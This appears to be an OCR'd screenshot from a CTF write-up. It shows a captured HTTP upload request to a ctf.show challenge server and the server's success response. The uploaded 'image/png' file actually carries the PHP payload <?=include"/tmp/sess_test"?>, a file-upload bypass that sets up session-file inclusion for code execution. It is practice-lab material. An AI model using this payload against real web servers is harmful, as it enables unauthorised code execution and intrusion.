 POST /upload.php HTTP/1.1
Host: 4aee5c93-e165-4911-bcc0-4c7d1b6961b8.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------348115708228562823772554495563
Content-Length: 252
Origin:
http://4aee5c93-e165-4911-bcc0-4c7d1b6961b8.challenge.ctf.show:8080
Connection: close
Referer:
http://4aee5c93-e165-4911-bcc0-4c7d1b6961b8.challenge.ctf.show:8080/
Cookie: UM_distinctid=
178f99c1811143-00d14bcdb330fa8-4c3f237d-1fa400-178f99c1812770
-----------------------------348115708228562823772554495563
Content-Disposition: form-data; name="file"; filename="test"
Content-Type: image/png
NG
<?=include"/tmp/sess_test"?>
-----------------------------348115708228562823772554495563--
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 28 Sep 2021 02:55:18 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 31
7 Connection: close
8
9 {"code":0,"msg":"upload\/test"}